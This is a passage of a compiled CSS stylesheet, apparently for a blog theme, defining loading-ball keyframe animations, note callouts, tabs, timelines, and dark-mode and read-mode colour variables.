    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-o-keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@keyframes loading-ball {
  0% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  25% {
    -webkit-transform: translate(9.24px, 61.6px) scale(0);
    -moz-transform: translate(9.24px, 61.6px) scale(0);
    -o-transform: translate(9.24px, 61.6px) scale(0);
    -ms-transform: translate(9.24px, 61.6px) scale(0);
    transform: translate(9.24px, 61.6px) scale(0);
  }
  50% {
    -webkit-transform: translate(9.24px, 61.6px) scale(1);
    -moz-transform: translate(9.24px, 61.6px) scale(1);
    -o-transform: translate(9.24px, 61.6px) scale(1);
    -ms-transform: translate(9.24px, 61.6px) scale(1);
    transform: translate(9.24px, 61.6px) scale(1);
  }
  75% {
    -webkit-transform: translate(61.6px, 61.6px) scale(1);
    -moz-transform: translate(61.6px, 61.6px) scale(1);
    -o-transform: translate(61.6px, 61.6px) scale(1);
    -ms-transform: translate(61.6px, 61.6px) scale(1);
    transform: translate(61.6px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
}
@-moz-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-webkit-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-o-keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@keyframes loading-ball-r {
  0% {
    -webkit-transform: translate(113.96px, 61.6px) scale(1);
    -moz-transform: translate(113.96px, 61.6px) scale(1);
    -o-transform: translate(113.96px, 61.6px) scale(1);
    -ms-transform: translate(113.96px, 61.6px) scale(1);
    transform: translate(113.96px, 61.6px) scale(1);
  }
  100% {
    -webkit-transform: translate(113.96px, 61.6px) scale(0);
    -moz-transform: translate(113.96px, 61.6px) scale(0);
    -o-transform: translate(113.96px, 61.6px) scale(0);
    -ms-transform: translate(113.96px, 61.6px) scale(0);
    transform: translate(113.96px, 61.6px) scale(0);
  }
}
@-moz-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@-webkit-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@-o-keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
@keyframes loading-ball-c {
  0% {
    background: #e15b64;
  }
  25% {
    background: #abbd81;
  }
  50% {
    background: #f8b26a;
  }
  75% {
    background: #f47e60;
  }
  100% {
    background: #e15b64;
  }
}
blockquote.pullquote {
  position: relative;
  max-width: 45%;
  font-size: 110%;
}
blockquote.pullquote.left {
  float: left;
  margin: 1em 0.5em 0 0;
}
blockquote.pullquote.right {
  float: right;
  margin: 1em 0 0 0.5em;
}
.video-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 16px;
  padding-top: 56.25%;
  height: 0;
}
.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
  width: 100%;
  height: 100%;
}
.hide-inline > .hide-button,
.hide-block > .hide-button {
  display: inline-block;
  padding: 5px 18px;
  background: #5e81ac;
  color: var(--white);
  border-radius: 6px;
}
.hide-inline > .hide-button:hover,
.hide-block > .hide-button:hover {
  background-color: var(--btn-hover-color);
}
.hide-inline > .hide-button.open,
.hide-block > .hide-button.open {
  display: none;
}
.hide-inline > .hide-button.open + div,
.hide-block > .hide-button.open + div {
  display: block;
}
.hide-inline > .hide-button.open + span,
.hide-block > .hide-button.open + span {
  display: inline;
}
.hide-inline > .hide-content,
.hide-block > .hide-content {
  display: none;
}
.hide-inline > .hide-button {
  margin: 0 6px;
}
.hide-inline > .hide-content {
  margin: 0 6px;
}
.hide-block {
  margin: 0 0 16px;
}
.toggle {
  margin-bottom: 20px;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  overflow: hidden;
}
.toggle > .toggle-button {
  padding: 6px 15px;
  background: #f0f0f0;
  color: #1f2d3d;
  cursor: pointer;
}
.toggle > .toggle-content {
  margin: 30px 24px;
}
.container .inline-img {
  display: inline;
  margin: 0 3px;
  height: 1.1em;
  vertical-align: text-bottom;
}
.hl-label {
  padding: 2px 4px;
  color: var(--btn-color, #fff);
  border-radius: 3px;
}
.hl-label.default {
  background-color: var(--btn-default-color);
}
.hl-label.blue {
  background-color: var(--tags-blue-color);
}
.hl-label.pink {
  background-color: var(--tags-pink-color);
}
.hl-label.red {
  background-color: var(--tags-red-color);
}
.hl-label.purple {
  background-color: var(--tags-purple-color);
}
.hl-label.orange {
  background-color: var(--tags-orange-color);
}
.hl-label.green {
  background-color: var(--tags-green-color);
}
.note {
  position: relative;
  margin: 0 0 20px;
  padding: 15px;
  border-radius: 3px;
}
.note.icon-padding {
  padding-left: 3em;
}
.note > .note-icon {
  position: absolute;
  top: calc(50% - 0.5em);
  left: 0.8em;
  font-size: larger;
}
.note.blue:not(.disabled) {
  border-left-color: var(--tags-blue-color) !important;
}
.note.blue:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-blue-color);
}
.note.blue:not(.disabled):not(.simple) {
  background: var(--tags-blue-color-lighten);
}
.note.blue > .note-icon {
  color: var(--tags-blue-color);
}
.note.pink:not(.disabled) {
  border-left-color: var(--tags-pink-color) !important;
}
.note.pink:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-pink-color);
}
.note.pink:not(.disabled):not(.simple) {
  background: var(--tags-pink-color-lighten);
}
.note.pink > .note-icon {
  color: var(--tags-pink-color);
}
.note.red:not(.disabled) {
  border-left-color: var(--tags-red-color) !important;
}
.note.red:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-red-color);
}
.note.red:not(.disabled):not(.simple) {
  background: var(--tags-red-color-lighten);
}
.note.red > .note-icon {
  color: var(--tags-red-color);
}
.note.purple:not(.disabled) {
  border-left-color: var(--tags-purple-color) !important;
}
.note.purple:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-purple-color);
}
.note.purple:not(.disabled):not(.simple) {
  background: var(--tags-purple-color-lighten);
}
.note.purple > .note-icon {
  color: var(--tags-purple-color);
}
.note.orange:not(.disabled) {
  border-left-color: var(--tags-orange-color) !important;
}
.note.orange:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-orange-color);
}
.note.orange:not(.disabled):not(.simple) {
  background: var(--tags-orange-color-lighten);
}
.note.orange > .note-icon {
  color: var(--tags-orange-color);
}
.note.green:not(.disabled) {
  border-left-color: var(--tags-green-color) !important;
}
.note.green:not(.disabled).modern {
  border-left-color: transparent !important;
  color: var(--tags-green-color);
}
.note.green:not(.disabled):not(.simple) {
  background: var(--tags-green-color-lighten);
}
.note.green > .note-icon {
  color: var(--tags-green-color);
}
.note.simple {
  border: 1px solid var(--note-default-border);
  border-left-width: 5px;
}
.note.modern {
  border: 1px solid transparent !important;
  background-color: var(--note-modern-default-bg);
  color: var(--note-modern-default-text);
}
.note.flat {
  border: initial;
  border-left: 5px solid var(--note-default-border);
  background-color: var(--note-default-bg);
  color: var(--note-default-text);
}
.note h2,
.note h3,
.note h4,
.note h5,
.note h6 {
  margin-top: 3px;
  margin-bottom: 0;
  padding-top: 0 !important;
  border-bottom: initial;
}
.note p:first-child,
.note ul:first-child,
.note ol:first-child,
.note table:first-child,
.note pre:first-child,
.note blockquote:first-child,
.note img:first-child {
  margin-top: 0 !important;
}
.note p:last-child,
.note ul:last-child,
.note ol:last-child,
.note table:last-child,
.note pre:last-child,
.note blockquote:last-child,
.note img:last-child {
  margin-bottom: 0 !important;
}
.note .img-alt {
  margin: 5px 0 10px;
}
.note:not(.no-icon) {
  padding-left: 3em;
}
.note:not(.no-icon)::before {
  position: absolute;
  top: calc(50% - 0.95em);
  left: 0.8em;
  font-size: larger;
}
.note.default.flat {
  background: var(--note-default-bg);
  color: var(--font-color);
}
.note.default.modern {
  border-color: var(--note-modern-default-border) !important;
  background: var(--note-modern-default-bg);
  color: var(--note-modern-default-text);
}
.note.default.modern a:not(.btn) {
  color: var(--note-modern-default-text);
}
.note.default.modern a:not(.btn):hover {
  color: var(--note-modern-default-hover);
}
.note.default:not(.modern) {
  border-left-color: var(--note-default-border);
}
.note.default:not(.modern) h2,
.note.default:not(.modern) h3,
.note.default:not(.modern) h4,
.note.default:not(.modern) h5,
.note.default:not(.modern) h6 {
  color: var(--note-default-text);
}
.note.default:not(.no-icon)::before {
  content: '\f0a9';
}
.note.default:not(.no-icon):not(.modern)::before {
  color: var(--note-default-text);
}
.note.primary.flat {
  background: var(--note-primary-bg);
  color: var(--font-color);
}
.note.primary.modern {
  border-color: var(--note-modern-primary-border) !important;
  background: var(--note-modern-primary-bg);
  color: var(--note-modern-primary-text);
}
.note.primary.modern a:not(.btn) {
  color: var(--note-modern-primary-text);
}
.note.primary.modern a:not(.btn):hover {
  color: var(--note-modern-primary-hover);
}
.note.primary:not(.modern) {
  border-left-color: var(--note-primary-border);
}
.note.primary:not(.modern) h2,
.note.primary:not(.modern) h3,
.note.primary:not(.modern) h4,
.note.primary:not(.modern) h5,
.note.primary:not(.modern) h6 {
  color: var(--note-primary-text);
}
.note.primary:not(.no-icon)::before {
  content: '\f055';
}
.note.primary:not(.no-icon):not(.modern)::before {
  color: var(--note-primary-text);
}
.note.info.flat {
  background: var(--note-info-bg);
  color: var(--font-color);
}
.note.info.modern {
  border-color: var(--note-modern-info-border) !important;
  background: var(--note-modern-info-bg);
  color: var(--note-modern-info-text);
}
.note.info.modern a:not(.btn) {
  color: var(--note-modern-info-text);
}
.note.info.modern a:not(.btn):hover {
  color: var(--note-modern-info-hover);
}
.note.info:not(.modern) {
  border-left-color: var(--note-info-border);
}
.note.info:not(.modern) h2,
.note.info:not(.modern) h3,
.note.info:not(.modern) h4,
.note.info:not(.modern) h5,
.note.info:not(.modern) h6 {
  color: var(--note-info-text);
}
.note.info:not(.no-icon)::before {
  content: '\f05a';
}
.note.info:not(.no-icon):not(.modern)::before {
  color: var(--note-info-text);
}
.note.success.flat {
  background: var(--note-success-bg);
  color: var(--font-color);
}
.note.success.modern {
  border-color: var(--note-modern-success-border) !important;
  background: var(--note-modern-success-bg);
  color: var(--note-modern-success-text);
}
.note.success.modern a:not(.btn) {
  color: var(--note-modern-success-text);
}
.note.success.modern a:not(.btn):hover {
  color: var(--note-modern-success-hover);
}
.note.success:not(.modern) {
  border-left-color: var(--note-success-border);
}
.note.success:not(.modern) h2,
.note.success:not(.modern) h3,
.note.success:not(.modern) h4,
.note.success:not(.modern) h5,
.note.success:not(.modern) h6 {
  color: var(--note-success-text);
}
.note.success:not(.no-icon)::before {
  content: '\f058';
}
.note.success:not(.no-icon):not(.modern)::before {
  color: var(--note-success-text);
}
.note.warning.flat {
  background: var(--note-warning-bg);
  color: var(--font-color);
}
.note.warning.modern {
  border-color: var(--note-modern-warning-border) !important;
  background: var(--note-modern-warning-bg);
  color: var(--note-modern-warning-text);
}
.note.warning.modern a:not(.btn) {
  color: var(--note-modern-warning-text);
}
.note.warning.modern a:not(.btn):hover {
  color: var(--note-modern-warning-hover);
}
.note.warning:not(.modern) {
  border-left-color: var(--note-warning-border);
}
.note.warning:not(.modern) h2,
.note.warning:not(.modern) h3,
.note.warning:not(.modern) h4,
.note.warning:not(.modern) h5,
.note.warning:not(.modern) h6 {
  color: var(--note-warning-text);
}
.note.warning:not(.no-icon)::before {
  content: '\f06a';
}
.note.warning:not(.no-icon):not(.modern)::before {
  color: var(--note-warning-text);
}
.note.danger.flat {
  background: var(--note-danger-bg);
  color: var(--font-color);
}
.note.danger.modern {
  border-color: var(--note-modern-danger-border) !important;
  background: var(--note-modern-danger-bg);
  color: var(--note-modern-danger-text);
}
.note.danger.modern a:not(.btn) {
  color: var(--note-modern-danger-text);
}
.note.danger.modern a:not(.btn):hover {
  color: var(--note-modern-danger-hover);
}
.note.danger:not(.modern) {
  border-left-color: var(--note-danger-border);
}
.note.danger:not(.modern) h2,
.note.danger:not(.modern) h3,
.note.danger:not(.modern) h4,
.note.danger:not(.modern) h5,
.note.danger:not(.modern) h6 {
  color: var(--note-danger-text);
}
.note.danger:not(.no-icon)::before {
  content: '\f056';
}
.note.danger:not(.no-icon):not(.modern)::before {
  color: var(--note-danger-text);
}
.container .series-items a:hover {
  color: var(--pseudo-hover);
}
.container .tabs {
  position: relative;
  margin: 0 0 20px;
  border-right: 1px solid var(--tab-border-color);
  border-bottom: 1px solid var(--tab-border-color);
  border-left: 1px solid var(--tab-border-color);
  border-radius: 6px;
  overflow: hidden;
}
.container .tabs > .nav-tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  background: var(--tab-button-bg);
}
.container .tabs > .nav-tabs > .tab {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  padding: 8px 18px;
  border-top: 2px solid var(--tab-border-color);
  background: var(--tab-button-bg);
  color: var(--tab-button-color);
  line-height: 2;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.container .tabs > .nav-tabs > .tab i {
  width: 1.5em;
}
.container .tabs > .nav-tabs > .tab.active {
  border-top: 2px solid #5e81ac;
  background: var(--tab-button-active-bg);
  cursor: default;
}
.container .tabs > .nav-tabs > .tab:not(.active):hover {
  border-top: 2px solid var(--tab-button-hover-bg);
  background: var(--tab-button-hover-bg);
}
.container .tabs > .nav-tabs.no-default ~ .tab-to-top {
  display: none;
}
.container .tabs > .tab-contents .tab-item-content {
  position: relative;
  display: none;
  padding: 36px 24px 10px;
}
@media screen and (max-width: 768px) {
  .container .tabs > .tab-contents .tab-item-content {
    padding: 24px 14px;
  }
}
.container .tabs > .tab-contents .tab-item-content.active {
  display: block;
  -webkit-animation: tabshow 0.5s;
  -moz-animation: tabshow 0.5s;
  -o-animation: tabshow 0.5s;
  -ms-animation: tabshow 0.5s;
  animation: tabshow 0.5s;
}
.container .tabs > .tab-contents .tab-item-content > :last-child {
  margin-bottom: 0;
}
.container .tabs > .tab-to-top {
  padding: 0 16px 10px 0;
  width: 100%;
  text-align: right;
}
.container .tabs > .tab-to-top button {
  color: #99a9bf;
}
.container .tabs > .tab-to-top button:hover {
  color: #5e81ac;
}
@-moz-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes tabshow {
  0% {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -o-transform: translateY(15px);
    -ms-transform: translateY(15px);
    transform: translateY(15px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.container .timeline {
  margin: 0 10px 20px;
  padding: 14px 0 5px 20px;
  border-left: 2px solid var(--timeline-color, #5e81ac);
}
.container .timeline.blue {
  --timeline-color: #428bca;
  --timeline-bg: rgba(66,139,202, 0.2);
}
.container .timeline.pink {
  --timeline-color: #ff69b4;
  --timeline-bg: rgba(255,105,180, 0.2);
}
.container .timeline.red {
  --timeline-color: #f00;
  --timeline-bg: rgba(255,0,0, 0.2);
}
.container .timeline.purple {
  --timeline-color: #6f42c1;
  --timeline-bg: rgba(111,66,193, 0.2);
}
.container .timeline.orange {
  --timeline-color: #ff8c00;
  --timeline-bg: rgba(255,140,0, 0.2);
}
.container .timeline.green {
  --timeline-color: #5cb85c;
  --timeline-bg: rgba(92,184,92, 0.2);
}
.container .timeline .timeline-item {
  margin: 0 0 15px;
}
.container .timeline .timeline-item:hover .item-circle:before {
  border-color: var(--timeline-color, #5e81ac);
}
.container .timeline .timeline-item.headline .timeline-item-title .item-circle > p {
  font-weight: 600;
  font-size: 1.2em;
}
.container .timeline .timeline-item.headline .timeline-item-title .item-circle:before {
  left: -28px;
  border: 4px solid var(--timeline-color, #5e81ac);
}
.container .timeline .timeline-item.headline:hover .item-circle:before {
  border-color: var(--pseudo-hover);
}
.container .timeline .timeline-item .timeline-item-title {
  position: relative;
}
.container .timeline .timeline-item .item-circle:before {
  position: absolute;
  top: 50%;
  left: -27px;
  width: 6px;
  height: 6px;
  border: 3px solid var(--pseudo-hover);
  border-radius: 50%;
  background: var(--card-bg);
  content: '';
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.container .timeline .timeline-item .item-circle > p {
  margin: 0 0 8px;
  font-weight: 500;
}
.container .timeline .timeline-item .timeline-item-content {
  position: relative;
  padding: 12px 15px;
  border-radius: 8px;
  background: var(--timeline-bg, #e7ecf3);
  font-size: 0.93em;
}
.container .timeline .timeline-item .timeline-item-content > :last-child {
  margin-bottom: 0;
}
.container .timeline + .timeline {
  margin-top: -20px;
}
[data-theme='dark'] {
  --global-bg: #0d0d0d;
  --font-color: rgba(255,255,255,0.7);
  --hr-border: rgba(255,255,255,0.4);
  --hr-before-color: rgba(255,255,255,0.7);
  --search-bg: #121212;
  --search-input-color: rgba(255,255,255,0.7);
  --search-a-color: rgba(255,255,255,0.7);
  --preloader-bg: #0d0d0d;
  --preloader-color: rgba(255,255,255,0.7);
  --tab-border-color: #2c2c2c;
  --tab-button-bg: #2c2c2c;
  --tab-button-color: rgba(255,255,255,0.7);
  --tab-button-hover-bg: #383838;
  --tab-button-active-bg: #121212;
  --card-bg: #121212;
  --sidebar-bg: #121212;
  --sidebar-menu-bg: #1f1f1f;
  --btn-hover-color: #787878;
  --btn-color: rgba(255,255,255,0.7);
  --btn-bg: #1f1f1f;
  --text-bg-hover: #383838;
  --light-grey: rgba(255,255,255,0.7);
  --dark-grey: rgba(255,255,255,0.2);
  --white: rgba(255,255,255,0.9);
  --text-highlight-color: rgba(255,255,255,0.9);
  --blockquote-color: rgba(255,255,255,0.7);
  --blockquote-bg: #2c2c2c;
  --reward-pop: #2c2c2c;
  --toc-link-color: rgba(255,255,255,0.6);
  --scrollbar-color: #525252;
  --timeline-bg: #1f1f1f;
  --zoom-bg: #121212;
  --mark-bg: rgba(0,0,0,0.6);
  --btn-color: #ccc;
  --btn-default-color: #929292;
  --tags-blue-color: #3e6f98;
  --tags-blue-color-lighten: rgba(66,139,202,0.15);
  --tags-pink-color: #dd3c8c;
  --tags-pink-color-lighten: rgba(255,105,180,0.15);
  --tags-red-color: #a41b1b;
  --tags-red-color-lighten: rgba(255,0,0,0.15);
  --tags-orange-color: #a76a20;
  --tags-orange-color-lighten: rgba(255,140,0,0.15);
  --tags-purple-color: #5f4490;
  --tags-purple-color-lighten: rgba(111,66,193,0.15);
  --tags-green-color: #4f8e4f;
  --tags-green-color-lighten: rgba(92,184,92,0.15);
  --note-default-border: #5a5a5a;
  --note-default-bg: #2b2b2b;
  --note-default-text: #b3b3b3;
  --note-modern-default-border: #9a9a9a;
  --note-modern-default-bg: #353535;
  --note-modern-default-text: #c4c4c4;
  --note-primary-border: #5935a1;
  --note-primary-bg: #2e1c3e;
  --note-primary-text: #a47dd4;
  --note-modern-primary-border: #9985cc;
  --note-modern-primary-bg: #3c2d4c;
  --note-modern-primary-text: #b693e6;
  --note-info-border: #346fa2;
  --note-info-bg: #1f2e3b;
  --note-info-text: #7bb3db;
  --note-modern-info-border: #7ca8b5;
  --note-modern-info-bg: #2b3c44;
  --note-modern-info-text: #8fc6e0;
  --note-success-border: #4a944a;
  --note-success-bg: #202e20;
  --note-success-text: #82c682;
  --note-modern-success-border: #8bb087;
  --note-modern-success-bg: #2c3d2c;
  --note-modern-success-text: #96d196;
  --note-warning-border: #c08a3e;
  --note-warning-bg: #3e301f;
  --note-warning-text: #e6ba6b;
  --note-modern-warning-border: #b8a285;
  --note-modern-warning-bg: #4b3c2b;
  --note-modern-warning-text: #d4b373;
  --note-danger-border: #b34440;
  --note-danger-bg: #3b201f;
  --note-danger-text: #e67572;
  --note-modern-danger-border: #c7898c;
  --note-modern-danger-bg: #4d2b2e;
  --note-modern-danger-text: #d98b8e;
}
[data-theme='dark'] #web_bg:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  content: '';
}
[data-theme='dark'] .container code {
  background: #2c2c2c;
}
[data-theme='dark'] .container pre > code {
  background: #171717;
}
[data-theme='dark'] .container figure.highlight {
  -webkit-box-shadow: none;
  box-shadow: none;
}
[data-theme='dark'] .container .note code {
  background: rgba(27,31,35,0.05);
}
[data-theme='dark'] .container .aplayer {
  filter: brightness(0.8);
}
[data-theme='dark'] .container kbd {
  border-color: #696969;
  background-color: #525252;
  color: #e2f1ff;
}
[data-theme='dark'] #page-header.nav-fixed > #nav,
[data-theme='dark'] #page-header.not-top-img > #nav {
  background: rgba(18,18,18,0.8);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0);
}
[data-theme='dark'] #post-comment .comment-switch {
  background: #2c2c2c !important;
}
[data-theme='dark'] #post-comment .comment-switch #switch-btn {
  filter: brightness(0.8);
}
[data-theme='dark'] .hide-button,
[data-theme='dark'] #post-outdate-notice,
[data-theme='dark'] .error-img,
[data-theme='dark'] .container iframe,
[data-theme='dark'] .gist,
[data-theme='dark'] .ads-wrap,
[data-theme='dark'] .tag-cloud-list > a {
  filter: brightness(0.8);
}
[data-theme='dark'] img:not(.cover) {
  filter: brightness(0.8);
}
[data-theme='dark'] #aside-content .aside-list > .aside-list-item:not(:last-child) {
  border-bottom: 1px dashed rgba(255,255,255,0.1);
}
[data-theme='dark'] #gitalk-container {
  filter: brightness(0.8);
}
[data-theme='dark'] #gitalk-container svg {
  fill: rgba(255,255,255,0.9) !important;
}
[data-theme='dark'] #disqusjs #dsqjs:hover,
[data-theme='dark'] #disqusjs #dsqjs:focus,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-tab-active,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-no-comment {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-order-label {
  background-color: #1f1f1f;
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body code,
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body pre {
  background: #2c2c2c;
}
[data-theme='dark'] #disqusjs #dsqjs .dsqjs-post-body blockquote {
  color: rgba(255,255,255,0.7);
}
[data-theme='dark'] #artitalk_main #lazy {
  background: #121212;
}
[data-theme='dark'] #operare_artitalk .c2 {
  background: #121212;
}
@media screen and (max-width: 900px) {
  [data-theme='dark'] #card-toc {
    background: #1f1f1f;
  }
}
[data-theme='dark'] .artalk.atk-dark-mode,
[data-theme='dark'] .atk-layer-wrap.atk-dark-mode {
  --at-color-font: rgba(255,255,255,0.7);
  --at-color-meta: rgba(255,255,255,0.7);
  --at-color-grey: rgba(255,255,255,0.7);
}
[data-theme='dark'] .atk-send-btn,
[data-theme='dark'] .atk-badge {
  color: rgba(255,255,255,0.7) !important;
}
[data-theme='dark'] #waline-wrap {
  --waline-color: rgba(255,255,255,0.7);
  --waline-dark-grey: rgba(255,255,255,0.7);
  --waline-info-color: rgba(255,255,255,0.5);
}
.read-mode {
  --font-color: #4c4948;
  --readmode-light-color: #fff;
  --white: #4c4948;
  --light-grey: #4c4948;
  --gray: #d6dbdf;
  --hr-border: #d6dbdf;
  --hr-before-color: #b9c2c9;
  --highlight-bg: #f7f7f7;
  --exit-btn-bg: #c0c0c0;
  --exit-btn-color: #fff;
  --exit-btn-hover: #8d8d8d;
  --pseudo-hover: none;
}
[data-theme='dark'] .read-mode {
